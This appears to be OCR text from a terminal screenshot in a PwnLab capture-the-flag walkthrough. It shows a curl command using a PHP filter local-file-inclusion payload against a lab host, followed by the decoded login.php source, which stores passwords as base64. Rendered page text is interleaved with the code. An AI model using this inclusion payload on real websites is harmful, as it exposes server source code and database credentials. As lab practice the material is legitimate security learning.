 ┌──(gabi㉿gabi)-[~]
└─$ curl -s http://10.219.249.15/?page=php://filter/convert.base64-encode/resource=login | grep -e '[^\ ]\{40,\}' | base6
4 -d
<?php
session_start();
require("config.php");
$mysqli = new mysqli($server, $username, $password, $database);
PWNLAB
[ Home ] [ Login ] [ Upload ]
if (isset($_POST['user']) and isset($_POST['pass']))
{
$luser = $_POST['user'];
$lpass = base64_encode($_POST['pass']);
Username:
Password:
Login
$stmt = $mysqli->prepare("SELECT * FROM users WHERE user=? AND pass=?");
$stmt->bind_param('ss', $luser, $lpass);
$stmt->execute();
$stmt->store_Result();
if ($stmt->num_rows == 1)
{
$_SESSION['user'] = $luser;
header('Location: ?page=upload');
}
else
{
echo "Login failed.";
}
}
else
{
?>
<form action="" method="POST">
<label>Username: </label><input id="user" type="test" name="user"><br />
<label>Password: </label><input id="pass" type="password" name="pass"><br />
<input type="submit" name="submit" value="Login">
</form>
<?php
}